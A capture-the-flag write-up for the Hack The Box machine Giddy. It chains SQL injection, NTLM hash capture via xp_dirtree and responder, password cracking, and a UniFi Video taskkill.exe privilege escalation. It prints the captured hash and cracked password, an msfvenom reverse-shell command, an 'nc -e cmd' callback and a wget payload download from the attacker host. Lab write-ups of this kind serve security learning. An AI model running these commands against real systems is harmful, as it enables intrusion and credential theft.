HTB Writeup: Giddy
Posted on Sun 17 February 2019 in Writeups
 |
OS | Windows |
| Author | lkys37en | |
| Difficulty | Medium | |
| Points | 30 | |
| Released | 08-09-2018 | |
| IP | 10.10.10.104 |
Summary
Writeup of 30 points Hack The Box machine - Giddy. It is a Windows machine. User flag is obtainable after exploiting SQLi vulnerability. Root flag is to get with usage of CVE-2016-6914 and simple AV evasion.
Reconnaissance
I started service discovery with nmap. You can read more about my methodology in previous articles (e.g. Ypuffy writeup). This particular host had 4 TCP ports open. None UDP port seemed to be available.
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
443/tcp open ssl/http Microsoft IIS httpd 10.0
3389/tcp open ms-wbt-server Microsoft Terminal Services
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Executing basic nmap scripts against well known ports confirmed initial findings.
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
443/tcp open ssl/http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| ssl-cert: Subject: commonName=PowerShellWebAccessTestWebSite
| Issuer: commonName=PowerShellWebAccessTestWebSite
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2018-06-16T21:28:55
| Not valid after: 2018-09-14T21:28:55
| MD5: 78a7 4af5 3b09 c882 a149 f977 cf8f 1182
|_SHA-1: 8adc 3379 878a f13f 0154 406a 3ead d345 6967 6a23
|_ssl-date: 2019-01-29T17:35:53+00:00; 0s from scanner time.
| tls-alpn:
| h2
|_ http/1.1
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Giddy
| Issuer: commonName=Giddy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2019-01-28T17:33:04
| Not valid after: 2019-07-30T17:33:04
| MD5: 6737 0ae1 0ba1 b35d 08ad 1d56 5527 c21a
|_SHA-1: 7e6b ed10 9193 1452 1c09 390d f246 7fba c353 bb48
|_ssl-date: 2019-01-29T17:35:54+00:00; 0s from scanner time.
Webserver on port TCP/80 greets us with photo of a dog.
Rest of the ports also didn't show anything unusual. Time to dig deeper.
root@kali:~/HTB_machines/10.10.10.104# gobuster -u http://10.10.10.104 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40 -x txt,html,htm,php,aspx,asp | tee gobuster.txt
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.104/
[+] Threads : 40
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : aspx,asp,txt,html,htm,php
[+] Timeout : 10s
=====================================================
2019/01/29 19:09:46 Starting gobuster
=====================================================
/remote (Status: 302)
/mvc (Status: 301)
Two directories popped out. First one, /remote is what we might figured out from SSL certificate,
which is Windows PowerShell Web Access.

The other one seems to be some kind of webstore.

Exploitation
Quick glance at the page the web app and I decided to try The Payload of Death - which is sigle quote sign - on the very first field that caught my eye.

And BOOM!

So this will be quite vunerable app.

Ok, enough with fun, time to exploit it. And again, I'm lazy and SQLi are usually boring - so I'll try to do it with minimum effort.
root@kali:~/HTB_machines/10.10.10.104# sqlmap -u https://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=18 --os-shell
And it didn't work. Ok. One more lazy try.
root@kali:~/HTB_machines/10.10.10.104# sqlmap -u https://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=18 --sql-shell
(...)
sql-shell> SELECT name FROM master.dbo.sysdatabases
[20:10:50] [INFO] fetching SQL SELECT statement query output: 'SELECT name FROM master.dbo.sysdatabases'
[20:10:50] [INFO] used SQL query returns 5 entries
[20:10:50] [INFO] resumed: Injection
[20:10:50] [INFO] resumed: master
[20:10:50] [INFO] resumed: model
[20:10:50] [INFO] resumed: msdb
[20:10:50] [INFO] resumed: tempdb
SELECT name FROM master.dbo.sysdatabases [5]:
[*] Injection
[*] master
[*] model
[*] msdb
[*] tempdb
Worked. Still no shell though. There were no stored procedures to execute system() and I didn't have permissions to create one. What about making server to connect to me? It's Windows, so most likely it should try to authenticate to me. So payload:
sql-shell> EXEC master.sys.xp_dirtree '\\10.10.15.232\abc\'
EXEC master.sys.xp_dirtree '\\10.10.15.232\abc\': 'NULL'
And my server side (with responder):
root@kali:~/HTB_machines/10.10.10.104# responder -I tun0 -wrf
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.15.232]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 10.10.10.104
[SMBv2] NTLMv2-SSP Username : GIDDY\Stacy
[SMBv2] NTLMv2-SSP Hash : Stacy::GIDDY:1de4be7d284f133a:FFB4A60008A67ADBBD9DDDD08AFCA76F:0101000000000000C0653150DE09D201EAC70E605753F630000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000000000000300000EE557FDBC7C4FF4037E0F4813FBA745096A4A7E28E46BFE5F0C7C85B63A9C70D0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310035002E00320033003200000000000000000000000000
[*] Skipping previously captured hash for GIDDY\Stacy
[*] Skipping previously captured hash for GIDDY\Stacy
[*] Skipping previously captured hash for GIDDY\Stacy
Hash! This is good.
[SMBv2] NTLMv2-SSP Hash : Stacy::GIDDY:1de4be7d284f133a:FFB4A60008A67ADBBD9DDDD08AFCA76F:0101 000000000000C0653150DE09D201EAC70E605753F630000000000200080053004D004200330001001E00570049004E002 D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003 003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F0 0630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D201060004000200 00000800300030000000000000000000000000300000EE557FDBC7C4FF4037E0F4813FBA745096A4A7E28E46BFE5F0C7C 85B63A9C70D0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030 002E00310035002E00320033003200000000000000000000000000
Would it be possible to be even better?
root@kali:~/HTB_machines/10.10.10.104# john --format=netntlmv2 ntlmv2.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/32])
Press 'q' or Ctrl-C to abort, almost any other key for status
xNnWo6272k7x (Stacy)
1g 0:00:00:05 DONE (2019-01-29 21:31) 0.1848g/s 496990p/s 496990c/s 496990C/s xNnWo6272k7x
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Yes it would :). Now we need to use it somewhere. RPD seems to be perfect service for that.
root@kali:~/HTB_machines/10.10.10.104# xfreerdp /u:"GIDDY\Stacy" /v:10.10.10.104:3389
[19:13:34:125] [3349:3350] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[19:13:34:347] [3349:3350] [INFO][com.freerdp.crypto] - creating directory /root/.config/freerdp
[19:13:34:347] [3349:3350] [INFO][com.freerdp.crypto] - creating directory [/root/.config/freerdp/certs]
[19:13:34:348] [3349:3350] [INFO][com.freerdp.crypto] - created directory [/root/.config/freerdp/server]
[19:13:34:398] [3349:3350] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[19:13:34:398] [3349:3350] [ERROR][com.freerdp.crypto] - @ WARNING: CERTIFICATE NAME MISMATCH! @
[19:13:34:398] [3349:3350] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[19:13:34:398] [3349:3350] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.10.10.104:3389)
[19:13:34:398] [3349:3350] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[19:13:34:398] [3349:3350] [ERROR][com.freerdp.crypto] - Common Name (CN):
[19:13:34:398] [3349:3350] [ERROR][com.freerdp.crypto] - Giddy
[19:13:34:398] [3349:3350] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
Certificate details for 10.10.10.104:3389 (RDP-Server):
Common Name: Giddy
Subject: CN = Giddy
Issuer: CN = Giddy
Thumbprint: 4c:c6:a5:0e:8d:c3:85:dd:4b:65:a7:91:2b:12:94:94:f8:23:2d:e5
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) Y
Password:
[19:13:41:709] [3349:3350] [ERROR][com.freerdp.core.transport] - BIO_read returned a system error 104: Connection reset by peer
[19:13:41:709] [3349:3350] [ERROR][com.freerdp.core] - freerdp_set_last_error ERRCONNECT_CONNECT_TRANSPORT_FAILED [0x0002000D]
[19:13:42:952] [3349:3350] [ERROR][com.freerdp.core.transport] - BIO_read returned a system error 104: Connection reset by peer
[19:13:42:952] [3349:3350] [ERROR][com.freerdp.core] - freerdp_set_last_error ERRCONNECT_CONNECT_TRANSPORT_FAILED [0x0002000D]
[19:13:42:953] [3349:3350] [ERROR][com.freerdp.core] - freerdp_post_connect failed
And no. So maybe Windows PowerShell Web Access?
Yes. So now straight for the user flag.

Post exploitation
While using PowerShell Web Access I looked around and in first directory I had landed I stumbled across hint.
PS C:\users\Stacy\Documents> cmd /c dir /a
Volume in drive C is Windows 2016
Volume Serial Number is 0828-8CAE
Directory of C:\users\Stacy\Documents
01/29/2019 02:48 PM <DIR> .
01/29/2019 02:48 PM <DIR> ..
06/16/2018 08:15 PM <JUNCTION> My Music [C:\Users\Stacy\Music]
06/16/2018 08:15 PM <JUNCTION> My Pictures [C:\Users\Stacy\Pictures]
06/16/2018 08:15 PM <JUNCTION> My Videos [C:\Users\Stacy\Videos]
06/17/2018 08:36 AM 6 unifivideo
1 File(s) 6 bytes
5 Dir(s) 42,695,856,128 bytes free
It was installation file for a piece of software called Ubiquiti UniFi Video. I checked and it was already installed in the system.
PS C:\users\Stacy\Documents>
cd C:\ProgramData\unifi-video
PS C:\ProgramData\unifi-video>
cmd /c dir /a
Volume in drive C is Windows 2016
Volume Serial Number is 0828-8CAE
Directory of C:\ProgramData\unifi-video
02/18/2019 12:35 PM <DIR> .
02/18/2019 12:35 PM <DIR> ..
07/26/2017 05:10 PM 219,136 avService.exe
06/16/2018 08:54 PM <DIR> bin
06/16/2018 08:55 PM <DIR> conf
06/16/2018 09:56 PM <DIR> data
06/16/2018 08:54 PM <DIR> email
06/16/2018 08:54 PM <DIR> fw
02/18/2019 12:35 PM 35,623 hs_err_pid1960.log
02/18/2019 12:35 PM 429,428,111 hs_err_pid1960.mdmp
06/17/2018 10:23 AM 31,685 hs_err_pid1992.log
06/17/2018 10:23 AM 534,204,321 hs_err_pid1992.mdmp
08/16/2018 06:47 PM 0 hs_err_pid2036.mdmp
06/16/2018 08:54 PM <DIR> lib
02/18/2019 12:35 PM <DIR> logs
06/16/2018 08:54 PM 780 Ubiquiti UniFi Video.lnk
07/26/2017 05:10 PM 48,640 UniFiVideo.exe
07/26/2017 05:10 PM 32,038 UniFiVideo.ico
06/16/2018 08:54 PM 89,050 Uninstall.exe
06/16/2018 08:55 PM <DIR> webapps
06/16/2018 08:55 PM <DIR> work
11 File(s) 964,095,528 bytes
11 Dir(s) 42,811,633,664 bytes free
I looked for unifi video via searchsploit and bunch of exploits were available.
root@kali:~# searchsploit unifi
--------------------------------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------- ----------------------------------
Ubiquiti Networks UniFi Video Default - 'crossdomain.xml' Security Bypass | exploits/php/webapps/39268.java
Ubiquiti UniFi Video 3.7.3 - Local Privilege Escalation | exploits/windows/local/43390.txt
--------------------------------------------------------------------------- ----------------------------------
Shellcodes: No Result
And we are interested in the last one
Privilege escalation
Ubiquiti UniFi Video for Windows is installed to "C:\ProgramData\unifi-video\"
by default and is also shipped with a service called "Ubiquiti UniFi Video". Its
executable "avService.exe" is placed in the same directory and also runs under
the NT AUTHORITY/SYSTEM account.
However the default permissions on the "C:\ProgramData\unifi-video" folder are
inherited from "C:\ProgramData" and are not explicitly overridden, which allows
all users, even unprivileged ones, to append and write files to the application
directory:
c:\ProgramData>icacls unifi-video
unifi-video NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(WD,AD,WEA,WA)
Upon start and stop of the service, it tries to load and execute the file at
"C:\ProgramData\unifi-video\taskkill.exe". However this file does not exist in
the application directory by default at all.
We need to check if we will be able to create arbitrary file in program's directory and write content.
PS C:\ProgramData\unifi-video> echo 'abc' > file.exe
PS C:\ProgramData\unifi-video> type file.exe
abc
Great. So now it should be piece of cake. We need just to create reverse shell payload, write it under filename
taskkill.exe and restart service called Ubiquiti UniFi Video. Obtained shell should executed as
NT AUTHORITY/SYSTEM.
So I have created reverse shell using msfvenom and did all necessary steps.
| code: | msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=10.10.15.232 LPORT=31337 -b "x00" -e x86/shikata_ga_nai -f exe -o taskkill.exe |
|---|
And absolutely nothing happened. I mean the service restarted as it should but no connection came back. I tried different ports to rule out firewall (I double checked conectivity first) and still no effect. There must be something else. In case of Windows machine (but not only!) it is usual antivirus software.
So it needed to be simple. I created very simple batch reverse shell.
echo @off
C:\Users\Stacy\Documents\nc -e cmd 10.10.15.232 31337
And converted it to PE using bat2exe software. That file I delivered to Giddy and restart service.
PS C:\ProgramData\unifi-video> wget http://10.10.15.232:80/taskkill.exe -UseBasicParsing -OutFile taskkill.exe
PS C:\ProgramData\unifi-video> start-service "Ubiquiti UniFi Video"
PS C:\ProgramData\unifi-video> stop-service "Ubiquiti UniFi Video"; ps;
And noticed connection on my local machine.
root@kali:~/HTB_machines/10.10.10.104# ncat -v -l -l 31337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49968.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\TEMP\7zS8B0D9175>whoami
whoami
nt authority\system
C:\Windows\TEMP\7zS8B0D9175>cd c:\users\
cd c:\users\
c:\Users>cd administrator
cd administrator
c:\Users\Administrator>cd desktop
cd desktop
c:\Users\Administrator\Desktop>dir /a
dir /a
Volume in drive C is Windows 2016
Volume Serial Number is 0828-8CAE
Directory of c:\Users\Administrator\Desktop
06/17/2018 09:53 AM <DIR> .
06/17/2018 09:53 AM <DIR> ..
06/16/2018 07:56 PM 282 desktop.ini
06/17/2018 09:53 AM 32 root.txt
06/16/2018 08:54 PM 842 Ubiquiti UniFi Video.lnk
3 File(s) 1,156 bytes
2 Dir(s) 40,486,776,832 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
CXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX1
Voilà.
Official writeup
I highly recommend watching video tutorial by IppSec for this machine.